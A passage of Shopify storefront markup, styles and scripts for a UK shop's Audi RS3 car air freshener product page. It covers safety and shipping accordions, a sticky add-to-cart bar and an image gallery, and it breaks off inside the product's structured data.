  .singleAccordianContainer-collapsible_tab_W3yhjd:has(> button.active) {background-color: rgb(var(--color-base-accent-2));}

  .accordionButtonStyle-collapsible_tab_W3yhjd {
    border: none;
    display: block;
    background-color: transparent;
    color: #444;
    cursor: pointer;
    width: 100%;
    text-align: left;
    outline: none;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    border-bottom: 1px solid rgba(0,0,0,0.1);
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-tap-highlight-color: transparent;
  }

  .accordionButtonStyle-collapsible_tab_W3yhjd.active {
    border-bottom-color: rgba(0,0,0,0.1);
  }

  .panelStyle-collapsible_tab_W3yhjd {
    padding: 0 6px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    color: #000000;
  }
  
  .panelStyle-collapsible_tab_W3yhjd strong {
    color: #000000;
  }

  .panelStyle-collapsible_tab_W3yhjd p {
    font-size: 16px;
    line-height: 1.4em;
    margin: .5rem 0;
  }

  .accordionButtonStyle-collapsible_tab_W3yhjd svg {
    transform: rotate(0deg);
    transition: transform 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    
      width: 16px;
      height: 16px;
    
    margin-left: 5px;
  }

  .accordianTitle-collapsible_tab_W3yhjd span {
    font-size: 16px;
  }

  .accordionButtonStyle-collapsible_tab_W3yhjd.active svg {
    transform: rotate(180deg);
  }

  .accordianTitle-collapsible_tab_W3yhjd {
    font-size: 1.4em;
    margin: 0;
    line-height: 1;
  }

  @media (max-width: 767px) {
    .panelStyle-collapsible_tab_W3yhjd p,
    .accordianTitle-collapsible_tab_W3yhjd span {
      font-size: 16px;
    }
  }</style><div style="padding-top: 10px; padding-bottom: 10px;">
  <div class="singleAccordianContainer-collapsible_tab_W3yhjd">
    <button class="accordionButtonStyle-collapsible_tab_W3yhjd">
      <div style="display: flex; justify-content: space-between; align-items: center;">
        <h2 class="accordianTitle-collapsible_tab_W3yhjd rowTitleColor-collapsible_tab_W3yhjd" style="text-transform: none;">
          <span class="collapsibleTitleSpan-collapsible_tab_W3yhjd">
            <b>
              Product Safety
            </b>
          </span>
        </h2>
        <svg aria-hidden="true" focusable="false" class="icon icon-caret rowTitleColor-collapsible_tab_W3yhjd" viewBox="0 0 10 6">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708">
        </svg>
      </div>
    </button>
    <div class="panelStyle-collapsible_tab_W3yhjd">
      <p>IMPORTANT: <strong>Must hang freely avoiding contact with any surface </strong>as fragrance oils in the air freshener may cause permanent damage. Do not ingest. Keep away from children. Do not obstruct driver's vision.</p>
    </div>
  </div>
</div>

<script>
  (function() {
    const DEBOUNCE_DELAY = 100;
    const sectionId = "template--26529652703614__main";
    let initTimeout;
    let isInitialized = false;

    function handleAccordionClick(event) {
      const button = event.target.closest('.accordionButtonStyle-collapsible_tab_W3yhjd');
      if (!button) return;
      
      button.classList.toggle('active');
      const panel = button.nextElementSibling;
      
      if (panel.style.maxHeight) {
        panel.style.maxHeight = null;
      } else {
        const contentHeight = panel.scrollHeight;
        const paddingTop = 10;
        const paddingBottom = 10;
        panel.style.maxHeight = (contentHeight + paddingTop + paddingBottom) + 'px';
      }
    }

    function initCollapsibles() {
      if (isInitialized) return;
      
      const container = document.querySelector('.singleAccordianContainer-collapsible_tab_W3yhjd');
      if (!container) return;
      
      // Remove any existing listeners to prevent duplicates
      container.removeEventListener('click', handleAccordionClick);
      // Add single event listener using event delegation
      container.addEventListener('click', handleAccordionClick);
      
      isInitialized = true;
    }

    function safeInitCollapsibles() {
      clearTimeout(initTimeout);
      initTimeout = setTimeout(initCollapsibles, DEBOUNCE_DELAY);
    }

    function handleShopifyEvent(event) {
      if (event.detail.sectionId === sectionId) {
        isInitialized = false;
        safeInitCollapsibles();
      }
    }

    // Initialize on page load
    document.addEventListener('DOMContentLoaded', safeInitCollapsibles);

    // Handle Shopify section events in theme editor
    if (Shopify.designMode) {
      document.addEventListener('shopify:section:load', handleShopifyEvent);
      document.addEventListener('shopify:section:unload', handleShopifyEvent);
    }
  })();
</script>
</div><div class="product-block-collapsible_tab_r4cHmp" >
                  <style data-shopify>
                    .product-block-collapsible_tab_r4cHmp {
                      padding-top: 3px;
                      padding-bottom: 3px;
                    }
                  </style>

<style data-shopify>.rowTitleColor-collapsible_tab_r4cHmp,
  .rowTitleColor-collapsible_tab_r4cHmp:after {
    color: #000000;
  }

  .rowTitleColor-collapsible_tab_r4cHmp strong {
    color: #000000;
  }

  svg.rowTitleColor-collapsible_tab_r4cHmp {
    fill: none;
    stroke: #000000;
    stroke-width: 1;
  }

  .singleAccordianContainer-collapsible_tab_r4cHmp {
    transition: background-color 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    border-radius: 10px;
    overflow: hidden;
    padding: 5px 0;
    background-color: rgb(var(--color-base-accent-1));
  }

  .singleAccordianContainer-collapsible_tab_r4cHmp:has(> button.active) {background-color: rgb(var(--color-base-accent-1));}

  .accordionButtonStyle-collapsible_tab_r4cHmp {
    border: none;
    display: block;
    background-color: transparent;
    color: #444;
    cursor: pointer;
    width: 100%;
    text-align: left;
    outline: none;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    border-bottom: 1px solid rgba(0,0,0,0.1);
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-tap-highlight-color: transparent;
  }

  .accordionButtonStyle-collapsible_tab_r4cHmp.active {
    border-bottom-color: rgba(0,0,0,0.1);
  }

  .panelStyle-collapsible_tab_r4cHmp {
    padding: 0 6px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    color: #000000;
  }
  
  .panelStyle-collapsible_tab_r4cHmp strong {
    color: #000000;
  }

  .panelStyle-collapsible_tab_r4cHmp p {
    font-size: 16px;
    line-height: 1.4em;
    margin: .5rem 0;
  }

  .accordionButtonStyle-collapsible_tab_r4cHmp svg {
    transform: rotate(0deg);
    transition: transform 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    
      width: 16px;
      height: 16px;
    
    margin-left: 5px;
  }

  .accordianTitle-collapsible_tab_r4cHmp span {
    font-size: 16px;
  }

  .accordionButtonStyle-collapsible_tab_r4cHmp.active svg {
    transform: rotate(180deg);
  }

  .accordianTitle-collapsible_tab_r4cHmp {
    font-size: 1.4em;
    margin: 0;
    line-height: 1;
  }

  @media (max-width: 767px) {
    .panelStyle-collapsible_tab_r4cHmp p,
    .accordianTitle-collapsible_tab_r4cHmp span {
      font-size: 16px;
    }
  }</style><div style="padding-top: 3px; padding-bottom: 3px;">
  <div class="singleAccordianContainer-collapsible_tab_r4cHmp">
    <button class="accordionButtonStyle-collapsible_tab_r4cHmp">
      <div style="display: flex; justify-content: space-between; align-items: center;">
        <h2 class="accordianTitle-collapsible_tab_r4cHmp rowTitleColor-collapsible_tab_r4cHmp" style="text-transform: none;">
          <span class="collapsibleTitleSpan-collapsible_tab_r4cHmp">
            <b>
              Processing & Shipping
            </b>
          </span>
        </h2>
        <svg aria-hidden="true" focusable="false" class="icon icon-caret rowTitleColor-collapsible_tab_r4cHmp" viewBox="0 0 10 6">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708">
        </svg>
      </div>
    </button>
    <div class="panelStyle-collapsible_tab_r4cHmp">
      <p>We offer free 2nd class delivery within the UK on orders over £5.<br/><br/>All 1st class delivery starts at £2.00 for UK orders, all orders outside of the UK are calculated at checkout.<br/><br/>We aim to dispatch your order on the next working day using Royal Mail stamps unless you have purchased express delivery.<br/><br/>Please allow a minimum of 5 working days from your dispatch date for your order to arrive.<br/><br/></p>
    </div>
  </div>
</div>

<script>
  (function() {
    const DEBOUNCE_DELAY = 100;
    const sectionId = "template--26529652703614__main";
    let initTimeout;
    let isInitialized = false;

    function handleAccordionClick(event) {
      const button = event.target.closest('.accordionButtonStyle-collapsible_tab_r4cHmp');
      if (!button) return;
      
      button.classList.toggle('active');
      const panel = button.nextElementSibling;
      
      if (panel.style.maxHeight) {
        panel.style.maxHeight = null;
      } else {
        const contentHeight = panel.scrollHeight;
        const paddingTop = 10;
        const paddingBottom = 10;
        panel.style.maxHeight = (contentHeight + paddingTop + paddingBottom) + 'px';
      }
    }

    function initCollapsibles() {
      if (isInitialized) return;
      
      const container = document.querySelector('.singleAccordianContainer-collapsible_tab_r4cHmp');
      if (!container) return;
      
      // Remove any existing listeners to prevent duplicates
      container.removeEventListener('click', handleAccordionClick);
      // Add single event listener using event delegation
      container.addEventListener('click', handleAccordionClick);
      
      isInitialized = true;
    }

    function safeInitCollapsibles() {
      clearTimeout(initTimeout);
      initTimeout = setTimeout(initCollapsibles, DEBOUNCE_DELAY);
    }

    function handleShopifyEvent(event) {
      if (event.detail.sectionId === sectionId) {
        isInitialized = false;
        safeInitCollapsibles();
      }
    }

    // Initialize on page load
    document.addEventListener('DOMContentLoaded', safeInitCollapsibles);

    // Handle Shopify section events in theme editor
    if (Shopify.designMode) {
      document.addEventListener('shopify:section:load', handleShopifyEvent);
      document.addEventListener('shopify:section:unload', handleShopifyEvent);
    }
  })();
</script>
</div><div class="product-block-icon_with_text_CyFfFf" >
                  
<style data-shopify>
  .product-block-icon_with_text_CyFfFf{
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .icon-with-text--horizontal span.material-icon,
  .icon-with-text--vertical span.material-icon {
    font-size: 28px !important;
    color: #000000 !important;
  }
  .icon-with-text--horizontal span.material-icon svg,
  .icon-with-text--vertical span.material-icon svg {
    width: 28px !important;
    height: 28px !important;
    fill: #000000 !important;
  }

  .icon-with-text--horizontal span.material-icon {
    margin-bottom: var(--icon-spacing);
  }

  .icon-with-text--horizontal .h4,
  .icon-with-text--vertical .h4 {
    padding-top: 0;
    font-size: 14px !important;
    line-height: 24px !important;
    color: #000000 !important;
  }
</style>

<ul class="icon-with-text icon-with-text--icon-medium icon-with-text--horizontal list-unstyled"><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined notranslate">
          <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewbox="0 -960 960 960" width="24px" fill="#1f1f1f"><path d="M852-212 732-332l56-56 120 120-56 56ZM708-692l-56-56 120-120 56 56-120 120Zm-456 0L132-812l56-56 120 120-56 56ZM108-212l-56-56 120-120 56 56-120 120Zm246-75 126-76 126 77-33-144 111-96-146-13-58-136-58 135-146 13 111 97-33 143ZM233-120l65-281L80-590l288-25 112-265 112 265 288 25-218 189 65 281-247-149-247 149Zm247-361Z"></path></svg>
        </span><span class="h4">100's of 5 Star Reviews</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined notranslate">
          <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewbox="0 -960 960 960" width="24px" fill="#1f1f1f"><path d="M160-80v-440H80v-240h208q-5-9-6.5-19t-1.5-21q0-50 35-85t85-35q23 0 43 8.5t37 23.5q17-16 37-24t43-8q50 0 85 35t35 85q0 11-2 20.5t-6 19.5h208v240h-80v440H160Zm400-760q-17 0-28.5 11.5T520-800q0 17 11.5 28.5T560-760q17 0 28.5-11.5T600-800q0-17-11.5-28.5T560-840Zm-200 40q0 17 11.5 28.5T400-760q17 0 28.5-11.5T440-800q0-17-11.5-28.5T400-840q-17 0-28.5 11.5T360-800ZM160-680v80h280v-80H160Zm280 520v-360H240v360h200Zm80 0h200v-360H520v360Zm280-440v-80H520v80h280Z"></path></svg>
        </span><span class="h4">Perfect For Gifting</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined notranslate">
          <?xml version="1.0" encoding="utf-8"?><!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewbox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveaspectratio="xMidYMid meet" xmlns:xlink="http://www.w3.org/1999/xlink"><path fill="00000" d="M0 9.059V13h5.628zM4.664 31H13v-5.837zM23 25.164V31h8.335zM0 23v3.941L5.63 23zM31.337 5H23v5.837zM36 26.942V23h-5.631zM36 13V9.059L30.371 13zM13 5H4.664L13 10.837z"></path><path fill="#00000" d="M25.14 23l9.712 6.801a3.977 3.977 0 0 0 .99-1.749L28.627 23H25.14zM13 23h-2.141l-9.711 6.8c.521.53 1.189.909 1.938 1.085L13 23.943V23zm10-10h2.141l9.711-6.8a3.988 3.988 0 0 0-1.937-1.085L23 12.057V13zm-12.141 0L1.148 6.2a3.994 3.994 0 0 0-.991 1.749L7.372 13h3.487z"></path><path fill="#EEE" d="M36 21H21v10h2v-5.836L31.335 31H32a3.99 3.99 0 0 0 2.852-1.199L25.14 23h3.487l7.215 5.052c.093-.337.158-.686.158-1.052v-.058L30.369 23H36v-2zM0 21v2h5.63L0 26.941V27c0 1.091.439 2.078 1.148 2.8l9.711-6.8H13v.943l-9.914 6.941c.294.07.598.116.914.116h.664L13 25.163V31h2V21H0zM36 9a3.983 3.983 0 0 0-1.148-2.8L25.141 13H23v-.943l9.915-6.942A4.001 4.001 0 0 0 32 5h-.663L23 10.837V5h-2v10h15v-2h-5.629L36 9.059V9zM13 5v5.837L4.664 5H4a3.985 3.985 0 0 0-2.852 1.2l9.711 6.8H7.372L.157 7.949A3.968 3.968 0 0 0 0 9v.059L5.628 13H0v2h15V5h-2z"></path><path fill="000000" d="M21 15V5h-6v10H0v6h15v10h6V21h15v-6z"></path></svg>
        </span><span class="h4">Made in the UK</span>
    </li></ul>
                </div><style data-shopify>
  .product-block-sticky_atc_Uaw4AC {
    padding-top: 0px;
    padding-bottom: 0px;
    --product-title-color: #000000;
    --product-option-color: #000000;
    --product-title-size: 15px;
    --product-option-size: 13px;
  }

  #section-block-sticky_atc_Uaw4AC.sticky-atc {
    .price {
      .price-item,
      .price-item--sale,
      span.price-item.price-item--sale.price-item--last {
        
          color: #000000 !important;
        
        
          font-size: 20px !important;
          line-height: 1 !important;
        
      }

      .price__compare-price {
        .price-item--regular {
          
            color: #000000 !important;
          
          
            font-size: 18px !important;
            line-height: 1 !important;
          
        }
      }
    }

    .button {
      .product-form-button-text,
      .product-form-button-text:before {
        
          color: #ffffff !important;
          font-size: 15px !important;
          line-height: 1 !important;
        
      }
    }

    

    
  }

  @media (max-width: 768px) {
    #section-block-sticky_atc_Uaw4AC.sticky-atc {
      .badge.price__badge-sale {
        line-height: 1;
        padding: 0.2rem;
        gap: 0;
        font-size: 1rem;
        border-radius: 0.4rem;
      }

      .price {
        .price__compare-price .price-item--regular {
          font-size: 15px !important;
          font-weight: 600;
        }

        .price-item,
        .price-item--sale,
        span.price-item.price-item--sale.price-item--last {
          font-size: 17px !important;
          font-weight: 600;
        }
      }

      .sticky-atc__image img {
        height: 40px;
      }
    }
  }

  #section-block-sticky_atc_Uaw4AC.sticky-atc--after-scroll {
    transform: translateY(200%);
  }
</style>
<div
  id="section-block-sticky_atc_Uaw4AC"
  class="sticky-atc sticky-atc--after-scroll product-block-sticky_atc_Uaw4AC color-accent-2 sticky-atc-mobile-button-only"
>
  <div class="sticky-atc-container">
    <div class="sticky-atc__left">
      <div class="sticky-atc__image">
        <img src="//wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?height=200&amp;v=1683220688" alt="Audi RS3 Air Freshener" srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?height=200&amp;v=1683220688 200w" width="200" height="200">
      </div>
      <div class="sticky-atc__left-inner">
        <h3 class="sticky-atc__title">Audi RS3 Air Freshener</h3>
          <div class="sticky-atc__price" id="atc-price-template--26529652703614__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span style="color: ; font-weight: 700; " class="price-item price-item--regular">
        £1.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span
        style="color: ; "
        class="price-item price-item--sale price-item--last"
      >
        £1.00
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s
            style="color: #000000; "
            class="price-item price-item--regular"
          >
            £1.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span
      class="badge price__badge-sale save-badge color-"
    >
      
      
      
<svg class="icon icon-discount color-foreground-text" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M21.41 11.58L12.41 2.58C12.05 2.22 11.55 2 11 2H4C2.9 2 2 2.9 2 4V11C2 11.55 2.22 12.05 2.59 12.42L11.59 21.42C11.95 21.78 12.45 22 13 22C13.55 22 14.05 21.78 14.41 21.41L21.41 14.41C21.78 14.05 22 13.55 22 13C22 12.45 21.77 11.94 21.41 11.58ZM5.5 7C4.67 7 4 6.33 4 5.5C4 4.67 4.67 4 5.5 4C6.33 4 7 4.67 7 5.5C7 6.33 6.33 7 5.5 7Z" />
</svg>
      <span
        class="nowrap"
      >SAVE 49%</span>
    </span>

    <span class="badge price__badge-sold-out">
      Sold out
    </span></div>
</div>
      </div>
    </div>

    <div class="sticky-atc__right"><div class="sticky-atc__dropdowns"><div class="sticky-atc__dropdown-wrapper">
              <label for="sticky-dropdown-0">Colour</label>
              <div class="select-wrapper" style="position: relative;">
                <select
                  id="sticky-dropdown-0"
                  class="sticky-atc__dropdown"
                  data-option="Colour"
                ><option
                      value="Grey"
                      selected
                    >
                      Grey
                    </option><option
                      value="White"
                      
                    >
                      White
                    </option><option
                      value="Black"
                      
                    >
                      Black
                    </option><option
                      value="Blue"
                      
                    >
                      Blue
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
                  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor"/>
                </svg>
              </div>
            </div><div class="sticky-atc__dropdown-wrapper">
              <label for="sticky-dropdown-1">Pack Quantity</label>
              <div class="select-wrapper" style="position: relative;">
                <select
                  id="sticky-dropdown-1"
                  class="sticky-atc__dropdown"
                  data-option="Pack Quantity"
                ><option
                      value="1 Pack"
                      selected
                    >
                      1 Pack
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
                  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor"/>
                </svg>
              </div>
            </div></div><div class="sticky-atc__button"><button
          type="submit"
          name="add"
          class="button color-accent-3 split-slide-button"
          id="atc-button-template--26529652703614__main"
          form=""
          
        >
          <div class="split-slide-right"></div>
          <span class="product-added-success hidden">Added ✓</span>
          <span
            class="product-form-button-text button-text"
            style=""
          >Add to cart
</span>
          <div class="loading-overlay__spinner hidden">
            <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="#ffffff"/>
            </svg>
          </div>
        </button>
      </div>
    </div>
  </div>
</div>

<script defer>
  const checkATCScroll = () => {
    window.requestAnimationFrame(() => {
     const stickyAtc = document.querySelector('.sticky-atc');
      
    // Function to find the best ATC button to track
    const findBestATCButton = () => {
      // Priority order: visible bundler button > main product button > any visible atc button
      const bundlerButton = document.getElementById('atlas-add-bundle-btn');
      const mainButton = document.getElementById('my-add-to-cart-button');
      const allATCButtons = document.querySelectorAll('.atc-button');
      
      // Check if bundler button is visible and available
      if (bundlerButton && bundlerButton.offsetParent !== null && getComputedStyle(bundlerButton).display !== 'none') {
        return bundlerButton;
      }
      
      // Fallback to main product button if visible
      if (mainButton && mainButton.offsetParent !== null) {
        return mainButton;
      }
      
      // Final fallback: find any visible ATC button
      for (let button of allATCButtons) {
        if (button.offsetParent !== null && getComputedStyle(button).display !== 'none') {
          return button;
        }
      }
      
      return null;
    };
    
    const regularATC = findBestATCButton();
      
      if (!stickyAtc || !regularATC) return;
      
      const atcPosition = regularATC.getBoundingClientRect().top + window.scrollY + regularATC.offsetHeight;
      if (window.scrollY > atcPosition) {
        stickyAtc.classList.add('sticky-atc--active');
      } else {
        stickyAtc.classList.remove('sticky-atc--active');
      }
    })
  };

  const handleDropdownChange = (event) => {
    const selectedOption = event.target.getAttribute('data-option');
    const selectedValue = event.target.value;
    const selectElement = document.querySelector(`select[name="options[${selectedOption}]"]`);
    
    const dispatchChange = (el) => {
      el.dispatchEvent(new Event('change', { bubbles: true }));
    };
    
    const updateRadioInput = (containerSelector) => {
      const container = document.querySelector(containerSelector);
      if (!container) return false;
      
      const input = container.querySelector(`input[value="${selectedValue}"]`);
      if (input) {
        input.checked = true;
        dispatchChange(container);
        return true;
      }
      return false;
    };
    
    if (!updateRadioInput('variant-radios') && !updateRadioInput('hybrid-variant-picker') && selectElement) {
      selectElement.value = selectedValue;
      dispatchChange(selectElement);
    }
  };

  document.addEventListener('DOMContentLoaded', () => {
    const atcButton = document.getElementById('atc-button-template--26529652703614__main');
    if (atcButton) {
      atcButton.addEventListener('click', () => {
        const myAddToCartButton = document.getElementById('my-add-to-cart-button');
        if (myAddToCartButton && !myAddToCartButton.disabled) {
          myAddToCartButton.click();
        }
      });
    }

    document.querySelectorAll('.sticky-atc__dropdown').forEach(dropdown => {
      dropdown.addEventListener('change', handleDropdownChange);
    });

    checkATCScroll();
  });

  document.addEventListener('scroll', checkATCScroll);

  // Monitor for bundler button visibility changes
  const observeBundlerButton = () => {
    const bundlerButton = document.getElementById('atlas-add-bundle-btn');
    if (bundlerButton) {
      const observer = new MutationObserver((mutations) => {
        mutations.forEach((mutation) => {
          if (mutation.type === 'attributes' && mutation.attributeName === 'style') {
            // Re-check scroll position when bundler button visibility changes
            checkATCScroll();
          }
        });
      });
      
      observer.observe(bundlerButton, { 
        attributes: true, 
        attributeFilter: ['style'] 
      });
    }
  };

  // Initialize bundler button observer
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', observeBundlerButton);
  } else {
    observeBundlerButton();
  }

  if (Shopify.designMode) {
    const sectionId = "template--26529652703614__main";
  
    document.addEventListener('shopify:section:unload', (event) => {
      if (event.detail.sectionId === sectionId) {
        checkATCScroll();
      }
    });
  
    document.addEventListener('shopify:section:load', (event) => {
      if (event.detail.sectionId === sectionId) {
        checkATCScroll();
      }
    });
  }
</script>

<a href="/products/audi-rs3-air-freshener" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div>
    </div>

    

<product-modal id="ProductModal-template--26529652703614__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26529652703614__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

    </button>

    <div
      class="product-media-modal__content color-accent-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&width=550 550w,//wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&width=1445 1445w,//wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&width=1680 1680w,//wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&width=2048 2048w,//wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&width=1445"
    alt="Audi RS3 Air Freshener"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32208809492707"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&width=550 550w,//wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&width=1445 1445w,//wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&width=1680 1680w,//wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688 2047w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&width=1445"
    alt="Audi RS3 Air Freshener"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32208808181987"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&width=550 550w,//wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&width=1445 1445w,//wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&width=1680 1680w,//wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&width=2048 2048w,//wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&width=1445"
    alt="Audi RS3 Air Freshener"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32208810737891"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&width=550 550w,//wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&width=1445 1445w,//wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&width=1680 1680w,//wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&width=2048 2048w,//wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&width=1445"
    alt="Audi RS3 Air Freshener"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32208811327715"
  ></div>
  </div>
</product-modal>


    
<script src="//wheelyfresh.co.uk/cdn/shop/t/11/assets/product-modal.js?v=50921580101160527761759419165" defer="defer" ></script>
      <script src="//wheelyfresh.co.uk/cdn/shop/t/11/assets/media-gallery.js?v=44380723070581868501759419165" defer="defer"></script><script defer>
      document.addEventListener('DOMContentLoaded', function () {
        function isIE() {
          const ua = window.navigator.userAgent;
          const msie = ua.indexOf('MSIE ');
          const trident = ua.indexOf('Trident/');

          return msie > 0 || trident > 0;
        }

        if (!isIE()) return;
        const hiddenInput = document.querySelector('#product-form-template--26529652703614__main input[name="id"]');
        const noScriptInputWrapper = document.createElement('div');
        const variantSwitcher =
          document.querySelector('variant-radios[data-section="template--26529652703614__main"]') ||
          document.querySelector('variant-selects[data-section="template--26529652703614__main"]');
        noScriptInputWrapper.innerHTML = document.querySelector(
          '.product-form__noscript-wrapper-template--26529652703614__main'
        ).textContent;
        variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

        document.querySelector('#Variants-template--26529652703614__main').addEventListener('change', function (event) {
          hiddenInput.value = event.currentTarget.value;
        });
      });      
    </script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "Audi RS3 Air Freshener",
